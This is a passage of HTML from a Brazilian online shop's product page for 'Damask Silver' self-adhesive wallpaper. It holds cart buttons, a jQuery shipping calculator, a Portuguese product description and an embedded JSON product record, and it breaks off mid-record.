				<div class="payment-info-pix"><svg class="svg-icon i-pix" version="1.0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M106.812,428.258c0-38.6,31.4-70,70-70h677.8l-80.2-253.9c-7.5-23.6-32.8-36.8-56.5-29.3l-686.5,217
			c-23.7,7.5-36.8,32.8-29.3,56.5l104.8,331.4v-251.7H106.812z"/>
		<path d="M136.812,833.858c0,22.1,17.9,40,40,40h730c22.1,0,40-17.9,40-40v-54h-810V833.858L136.812,833.858z"/>
		<path d="M946.812,428.258c0-22.1-17.9-40-40-40h-42.7h-687.3c-22.1,0-40,17.9-40,40v276.5h199.7h610.3V428.258L946.812,428.258z"
			/></svg><span class="listing-pix-title"><span class="title">Em até 6x </span><span class="subtitle">sem juros</span></span></div></div>
				
								<div class="col-auto">
				<div class="payment-info-pix"><svg  class="svg-icon i-pix" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 229.5 229.5" style="enable-background:new 0 0 229.5 229.5;" xml:space="preserve">
<path d="M214.419,32.12c-0.412-2.959-2.541-5.393-5.419-6.193L116.76,0.275c-1.315-0.366-2.704-0.366-4.02,0L20.5,25.927
	c-2.878,0.8-5.007,3.233-5.419,6.193c-0.535,3.847-12.74,94.743,18.565,139.961c31.268,45.164,77.395,56.738,79.343,57.209
	c0.579,0.14,1.169,0.209,1.761,0.209s1.182-0.07,1.761-0.209c1.949-0.471,48.076-12.045,79.343-57.209
	C227.159,126.864,214.954,35.968,214.419,32.12z M174.233,85.186l-62.917,62.917c-1.464,1.464-3.384,2.197-5.303,2.197
	s-3.839-0.732-5.303-2.197l-38.901-38.901c-1.407-1.406-2.197-3.314-2.197-5.303s0.791-3.897,2.197-5.303l7.724-7.724
	c2.929-2.928,7.678-2.929,10.606,0l25.874,25.874l49.89-49.891c1.406-1.407,3.314-2.197,5.303-2.197s3.897,0.79,5.303,2.197
	l7.724,7.724C177.162,77.508,177.162,82.257,174.233,85.186z"/>
<g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
</svg><span class="listing-pix-title"><span class="title">Qualidade P&P</span><span class="subtitle">troca facilitada</span></span></div></div>
				
			
				</div>
		
    </div>






                                    
                                    </div>
                                								


                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group quantidade form-control"
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Adicionar ao Carrinho
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Adicionar à lista de desejos"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="6826"
           data-id-product-attribute="144934"
           data-token="f45344983f937c6ed1817c95375f05b2"
           data-url="//www.papeleparede.com.br/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Adicione para comparar"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="6826"
           data-url="//www.papeleparede.com.br/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                               
                            </form>
                           
                        
						
						 
                                <div class="product-additional-info">
      <style></style>
<div style="background:#FFF;padding:10px;border:1px solid #CCC;" class="simulador_frete_produto_correios_pro panel panel-default">
<div class="panel-body">

<div class="form-group-sm">
<label for="cep">CALCULAR FRETES E PRAZOS:</label>

<div class="input-group">
<input type="hidden" name="exibir-delay" id="exibir-delay" value="1">
<input type="text" onkeyup="mascara(this,'cep');" onkeydown="mascara(this,'cep');" maxlength="9" style="height: 35px;border:1px solid #CCC; font-weight: 200;" class="form-control" id="cep-simulador-correios-pro" placeholder="00000-000" value="" required>
<span class="input-group-btn">
<button type="button" onclick="calcular_frete_simulador_correios_produto_correios_pro()" style="height: 35px;" class="btn btn-info botao_simular_frete_produto">OK</button>
</span>
</div>

</div>

</div>
<span id="frete_simulador_correios_pro"></span>
<span id="frete_simulador_correios_pro_hook"></span>
</div>
<script>
var baseDir = 'https://www.papeleparede.com.br/';
var id_produto = '6826';

function mascara(o,f){
    v_obj=o
    v_fun=f
    setTimeout("execmascarasimulador()",1)
}

function execmascarasimulador(){
	if(v_fun=='cep')
   	 v_obj.value=cep(v_obj.value);
}

function cep(v){
	v=v.replace(/[^1234567890-]/g,"");
    v=v.replace(/^(\d{5})(\d)/,"$1-$2")
    return v
}
function calcular_frete_simulador_correios_produto_correios_pro(){
    var url_img = baseDir+"img/s/";
	var cep = $('#cep-simulador-correios-pro').val().replace(/[^\d]+/g,'');
	var qtd = $("#quantity_wanted").val();
	var id_product = id_produto;
    var variacao = null;
	var exibirdelay = $('#exibir-delay').val();
    if(cep.length!=8){
        $("#cep-simulador-correios-pro").focus();
        return false;
    }
	$("#frete_simulador_correios_pro").html('<center>Aguarde...</center>');
	$("#frete_simulador_correios_pro_hook").html('');
	var query = $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: baseDir + 'modules/correiosoffpro5/ajax_produto.php' + '?rand=' + new Date().getTime(),
        data: {cep: cep, qtd: qtd, produto: id_product, variacao: variacao},
        dataType: 'json',
        success: function(json) {
            console.log(json);
			if (json.fretes){
				console.log(Object.keys(json.fretes).length);
				if(Object.keys(json.fretes).length > 0){
					var html = '<table style="margin-bottom: 0px;" class="table">';
					jQuery.each(json.fretes, function(index, value) {
						//var frete = (value.price).toFixed(2);
						var frete = (value.price).toFixed(2).replace('.', ',').replace(/(\d)(?=(\d{3})+(?!\d))/g, '$1.');
						if(value.price > 0){
							var frete_formatado = 'R$ '+frete;
						}else{
							var frete_formatado = 'Gr&aacute;tis';
						}
						html += '<tr>';
						if(value.img==false){
							html += '<td><img width="60" src="'+baseDir+'modules/correiosoffpro5/views/img/carrier.png"></td>';
						}else{
							html += '<td><img width="60" src="'+value.img+'"></td>';
						}
						if(exibirdelay){
							html += '<td><b>'+value.name+'</b><br><i>'+frete_formatado+' / '+value.delay+'</i></td>';
						}else{
							html += '<td><b>'+value.name+'</b><br><i>'+frete_formatado+'</i></td>';
						}
						html += '</tr>';
					});
					html += '</table>';
					$('#frete_simulador_correios_pro').html(html);
					if(json.hook!=''){
						//$('#frete_simulador_correios_pro_hook').html(json.hook);
					}
				}else{
					$('#frete_simulador_correios_pro').html('&nbsp;&nbsp;&nbsp;Nenhuma transportadora disponivel a este item no momento!');
				}
			}else{
				$('#frete_simulador_correios_pro').html('&nbsp;&nbsp;&nbsp;Ocorre um problema ao simular o frete do item, adicione o mesmo ao carrinho para simular no checkout!');
			}
        }
    });
}

</script>
  
   <div id="envio" class="row ">
<div class="col-lg-4 col-auto enviofullcart">
<spam>Envio </spam><spam class="full"> <b><i class="fa fa-bolt" aria-hidden="true"></i> FULL</b></spam>
</div>
<div class="clock col-lg-1 hidden-sm"></div>
<div class="col-lg-8 col-auto "><a id="modal" href="#" data-toggle="modal" data-target="#EnvioFull"><span class="label">saiba mais</span></a></div>
</div>
<br>
</div>

                  		   

                      
                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>
		
		
		
        
            <script type="text/javascript">
    var number_product_related_per_row =4;
    var number_post_related_per_row =4;
</script>

        
		
                                    

    <div class="tabs product-tabs product-sections">
                            
                    <section class="product-description-section block-section">
                <h4 class="section-title"><span>Descrição</span></h4>
                <div class="section-content">
				
                        <div id="product-description-short-6826"
                             itemprop="description" class="rte-content product-description"><p><strong>Papel de parede</strong> Damask Silver modelo com padrões repetitivos de arabescos em tons de cinza claro e escuro degradê fosco, sem brilho com fundo branco.</p></div>
                    
					<br>
                    
                        <div class="product-description ">
                            <div class="rte-content"><p style="text-align: justify;" dir="ltr"><span> </span>As coleções da Papel e Parede possui com as inúmeras estampas com os mais variados temas para decorar sua casa, sempre como o bom gosto e o requinte que você procura, todos nossos papéis de parede são de alta durabilidade podendo alcançar até 5 anos de vida em qualquer ambiente com pouca exposição solar.</p>
<p style="text-align: justify;"><span>Sendo fabricado em adesivo vinílico lavável e fosco, o papel de parede da Papel e Parede hoje é o mais simples de ser aplicado e o com a maior durabilidade, contamos hoje com uma grande quantidade de dicas e facilidades como manual e alguns itens que acompanham sua compra para realizar a aplicação do papel. </span><a href="https://www.papeleparede.com.br/content/8-como-aplicar"><span>Confira como aplicar</span></a><span>. Não é necessária cola para realizar a aplicação do papel.</span></p>
<p style="text-align: justify;">O nosso Papel de Parede pode ser limpo com pano úmido e sabão neutro, não propaga fogo e é atóxico. Sendo assim possível de se aplicar em qualquer superfície lisa, basta apenas que a parede que for receber não seja pintada com tintas magnéticas ou acetinadas e não possua relevos ou algum tipo de porosidade.</p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;">Nossos papéis são todos fabricados por encomenda, em média levamos de dois a três dias úteis para fabricação e envio, <strong>esse prazo não conta como prazo de entrega</strong>, o prazo pode ser prorrogado para que a qualidade seja mantida.</p>
<h4 dir="ltr"> </h4>
<h3 class="page-subheading" dir="ltr"><span style="color: #9b9b9b;">ADVERTÊNCIA</span><strong><span style="color: #9b9b9b;"> </span></strong><br class="kix-line-break" /><br class="kix-line-break" /></h3>
<p dir="ltr" style="text-align: justify;">É de extrema importância que o cliente saiba a metragem do local antes de adquirir o material o cálculo deve considerar vãos e portas. As cores do Papel de Parede impresso podem variar de acordo com o lote de fabricação e devido à vários fatores, por isso compre a quantidade correta, pois não será possível produzir lotes diferentes com a mesma tonalidade de cores.<br /><br /></p>
<h3 class="page-subheading" dir="ltr"><span style="color: #9b9b9b;">GARANTIAS </span><br class="kix-line-break" /><br class="kix-line-break" /></h3>
<p dir="ltr" style="text-align: justify;">Atualmente contamos com milhares de clientes satisfeitos em todo o país, somos considerados a maior loja de papéis de parede do Brasil, atendendo em todos os estados, possuímos trabalhos reconhecidos internacionalmente e todos nossos produtos são inspecionados para que não saiam do crivo de qualidade Papel e Parede, utilizamos o serviço dos correios e transportadoras para garantir a entrega em todo o Brasil.</p>
<p> </p>
<p dir="ltr" style="text-align: justify;">Seguimos todos os padrões de negociação mencionados pelo <strong>CDC - CÓDIGO DE DEFESA DO CONSUMIDOR</strong> reservando apenas o direito de não devolução do valor quando o Produto é de natureza personalizada, uma vez que é enviado para aprovação antes de fabricação do papel.</p>
<p style="text-align: justify;"></p>
<h3 class="page-subheading" dir="ltr"><span style="color: #9b9b9b;">DÚVIDAS E SUGESTÕES </span></h3>
<p><br />Para tirar e resolver todas as suas dúvidas a <strong>PAPEL &amp; PAREDE</strong> conta com vários colaboradores treinados, com atendimento telefônico no fone (17) 3482-2147 e via chat de segunda-feira a sexta-feira das 7:00 às 22:00 horas.</p>
<p style="text-align: justify;"> </p>
<p dir="ltr">Temos disponível nosso <a href="https://www.papeleparede.com.br/content/6-faq-perguntas-frequentes">FAQ com as dúvidas mais frequentes, acesse e confira.</a></p></div>
                                                            
                                                    </div>
                    
                </div>
            </section>
        
        <section id="product-details-wrapper" class="product-details-section block-section">
            <h4 class="section-title"><span>Detalhes do produto</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;Papel de Parede Damask 34&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;34&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;R$\u00a015,57&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;144934&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-08-10 16:36:08&quot;,&quot;date_upd&quot;:&quot;2024-04-02 20:56:30&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Papel de parede Damask Silver modelo com padr\u00f5es repetitivos de arabescos em tons de cinza claro e escuro degrad\u00ea fosco, sem brilho com fundo branco.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Papel de parede Damask Silver&quot;,&quot;link_rewrite&quot;:&quot;papel-de-parede-damask-silver&quot;,&quot;name&quot;:&quot;Papel de parede Damask Silver&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align: justify;\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span&gt;\u00a0&lt;\/span&gt;As cole\u00e7\u00f5es da Papel e Parede possui com as in\u00fameras estampas com os mais variados temas para decorar sua casa, sempre como o bom gosto e o requinte que voc\u00ea procura, todos nossos pap\u00e9is de parede s\u00e3o de alta durabilidade podendo alcan\u00e7ar at\u00e9 5 anos de vida em qualquer ambiente com pouca exposi\u00e7\u00e3o solar.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;span&gt;Sendo fabricado em adesivo vin\u00edlico lav\u00e1vel e fosco, o papel de parede da Papel e Parede hoje \u00e9 o mais simples de ser aplicado e o com a maior durabilidade, contamos hoje com uma grande quantidade de dicas e facilidades como manual e alguns itens que acompanham sua compra para realizar a aplica\u00e7\u00e3o do papel. &lt;\/span&gt;&lt;a href=\&quot;https:\/\/www.papeleparede.com.br\/content\/8-como-aplicar\&quot;&gt;&lt;span&gt;Confira como aplicar&lt;\/span&gt;&lt;\/a&gt;&lt;span&gt;. N\u00e3o \u00e9 necess\u00e1ria cola para realizar a aplica\u00e7\u00e3o do papel.&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;O nosso Papel de Parede pode ser limpo com pano \u00famido e sab\u00e3o neutro, n\u00e3o propaga fogo e \u00e9 at\u00f3xico. Sendo assim poss\u00edvel de se aplicar em qualquer superf\u00edcie lisa, basta apenas que a parede que for receber n\u00e3o seja pintada com tintas magn\u00e9ticas ou acetinadas e n\u00e3o possua relevos ou algum tipo de porosidade.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Nossos pap\u00e9is s\u00e3o todos fabricados por encomenda, em m\u00e9dia levamos de dois a tr\u00eas dias \u00fateis para fabrica\u00e7\u00e3o e envio,\u00a0&lt;strong&gt;esse prazo n\u00e3o conta como prazo de entrega&lt;\/strong&gt;, o prazo pode ser prorrogado para que a qualidade seja mantida.&lt;\/p&gt;\r\n&lt;h4 dir=\&quot;ltr\&quot;&gt;\u00a0&lt;\/h4&gt;\r\n&lt;h3 class=\&quot;page-subheading\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span style=\&quot;color: #9b9b9b;\&quot;&gt;ADVERT\u00caNCIA&lt;\/span&gt;&lt;strong&gt;&lt;span style=\&quot;color: #9b9b9b;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/strong&gt;&lt;br class=\&quot;kix-line-break\&quot; \/&gt;&lt;br class=\&quot;kix-line-break\&quot; \/&gt;&lt;\/h3&gt;\r\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;text-align: justify;\&quot;&gt;\u00c9 de extrema import\u00e2ncia que o cliente saiba a metragem do local antes de adquirir o material o c\u00e1lculo deve considerar v\u00e3os e portas. As cores do Papel de Parede impresso podem variar de acordo com o lote de fabrica\u00e7\u00e3o e devido \u00e0 v\u00e1rios fatores,\u00a0por isso compre a quantidade correta, pois n\u00e3o ser\u00e1 poss\u00edvel produzir lotes diferentes com a mesma tonalidade de cores.&lt;br \/&gt;&lt;br \/&gt;&lt;\/p&gt;\r\n&lt;h3 class=\&quot;page-subheading\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span style=\&quot;color: #9b9b9b;\&quot;&gt;GARANTIAS\u00a0&lt;\/span&gt;&lt;br class=\&quot;kix-line-break\&quot; \/&gt;&lt;br class=\&quot;kix-line-break\&quot; \/&gt;&lt;\/h3&gt;\r\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;text-align: justify;\&quot;&gt;Atualmente contamos com milhares de clientes satisfeitos em todo o pa\u00eds, somos considerados a maior loja de pap\u00e9is de parede do Brasil, atendendo em todos os estados, possu\u00edmos trabalhos reconhecidos internacionalmente e todos nossos produtos s\u00e3o inspecionados para que n\u00e3o saiam do crivo de qualidade Papel e Parede, utilizamos o servi\u00e7o dos correios e transportadoras para garantir a entrega em todo o Brasil.&lt;\/p&gt;\r\n&lt;p&gt;\u00a0&lt;\/p&gt;\r\n&lt;p dir=\&quot;ltr\&quot; style=\&quot;text-align: justify;\&quot;&gt;Seguimos todos os padr\u00f5es de negocia\u00e7\u00e3o mencionados pelo\u00a0&lt;strong&gt;CDC - C\u00d3DIGO DE DEFESA DO CONSUMIDOR&lt;\/strong&gt;\u00a0reservando apenas o direito de n\u00e3o devolu\u00e7\u00e3o do valor quando o Produto \u00e9 de natureza personalizada, uma vez que \u00e9 enviado para aprova\u00e7\u00e3o antes de fabrica\u00e7\u00e3o do papel.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;&lt;\/p&gt;\r\n&lt;h3 class=\&quot;page-subheading\&quot; dir=\&quot;ltr\&quot;&gt;&lt;span style=\&quot;color: #9b9b9b;\&quot;&gt;D\u00daVIDAS E SUGEST\u00d5ES\u00a0&lt;\/span&gt;&lt;\/h3&gt;\r\n&lt;p&gt;&lt;br \/&gt;Para tirar e resolver todas as suas d\u00favidas a\u00a0&lt;strong&gt;PAPEL &amp;amp; PAREDE&lt;\/strong&gt;\u00a0conta com v\u00e1rios colaboradores treinados, com atendimento telef\u00f4nico no fone\u00a0(17) 3482-2147\u00a0e via chat de segunda-feira a sexta-feira das 7:00 \u00e0s 22:00 horas.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;\u00a0&lt;\/p&gt;\r\n&lt;p dir=\&quot;ltr\&quot;&gt;Temos dispon\u00edvel nosso\u00a0&lt;a href=\&quot;https:\/\/www.papeleparede.com.br\/content\/6-faq-perguntas-frequentes\&quot;&gt;FAQ com as d\u00favidas mais frequentes, acesse e confira.&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;strong&gt;Papel de parede&lt;\/strong&gt;\u00a0Damask Silver modelo com padr\u00f5es repetitivos de arabescos em tons de cinza claro e escuro degrad\u00ea fosco, sem brilho com fundo branco.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:6826,&quot;id_product&quot;:6826,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:144934,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;damask&quot;,&quot;category_name&quot;:&quot;Damask&quot;,&quot;link&quot;:&quot;https:\/\/www.papeleparede.com.br\/damask\/6826-papel-de-parede-damask-silver.html&quot;,&quot;attribute_price&quot;:34.6,&quot;price_tax_exc&quot;:15.57,&quot;price_without_reduction&quot;:34.6,&quot;reduction&quot;:19.03,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;2330116&quot;,&quot;id_specific_price_rule&quot;:&quot;80&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;6826&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;2&quot;,&quot;id_country&quot;:&quot;58&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;144934&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.550000&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;60&quot;},&quot;quantity&quot;:900,&quot;quantity_all_versions&quot;:17996,&quot;id_image&quot;:&quot;br-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Material&quot;,&quot;value&quot;:&quot;Adesivo Fosco Vin\u00edlico 100% PVC&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Gramatura \/ Espessura&quot;,&quot;value&quot;:&quot;145 Gramas \/ 0.10 Micras&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Textura \/ Relevo&quot;,&quot;value&quot;:&quot;Fosca V\u00ednilica \/ Sem Relevo&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Cola \/ Adesivagem&quot;,&quot;value&quot;:&quot;N\u00e3o Necessita \/ Produto Autocolante&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Facilidades&quot;,&quot;value&quot;:&quot;Adesivo Lav\u00e1vel \/ N\u00e3o T\u00f3xico&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Embalagem&quot;,&quot;value&quot;:&quot;Verifique a disponibiliade do Kit de Aplica\u00e7\u00e3o com Manual e R\u00e9gua&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Cor&quot;,&quot;value&quot;:&quot;Cinza claro com fundo branco&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;14&quot;},{&quot;name&quot;:&quot;Altura&quot;,&quot;value&quot;:&quot;De acordo com o tamanho selecionado acima&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Largura&quot;,&quot;value&quot;:&quot;Todos os rolos possuem 40cm de largura&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Prazo de Postagem&quot;,&quot;value&quot;:&quot;2 Dias \u00dateis Ap\u00f3s Confirmar Pagamento&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Aten\u00e7\u00e3o&quot;,&quot;value&quot;:&quot;Pedidos diferentes possuem cores diferentes, compre tudo uma \u00fanica vez em caso de d\u00favidas fale com nossos atendentes.&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;4&quot;:{&quot;id_attribute&quot;:&quot;154&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;1,20 Metros&quot;,&quot;group&quot;:&quot;Tamanho:&quot;,&quot;reference&quot;:&quot;Papel de Parede Damask 34&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;},&quot;32&quot;:{&quot;id_attribute&quot;:&quot;198&quot;,&quot;id_attribute_group&quot;:&quot;32&quot;,&quot;name&quot;:&quot;Normal - Indicado para superf\u00edcies lisas de cores claras.&quot;,&quot;group&quot;:&quot;Adesivo TIPO&quot;,&quot;reference&quot;:&quot;Papel de Parede Damask 34&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;mpn&quot;:&quot;&quot;}},&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Itens&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-cart_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-home_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-large_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:890},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16056-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Papel de parede Damask Silver&quot;,&quot;id_image&quot;:&quot;16056&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-small_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-cart_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-home_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-medium_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-large_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:890},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.papeleparede.com.br\/16057-thickbox_default\/papel-de-parede-damask-silver.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\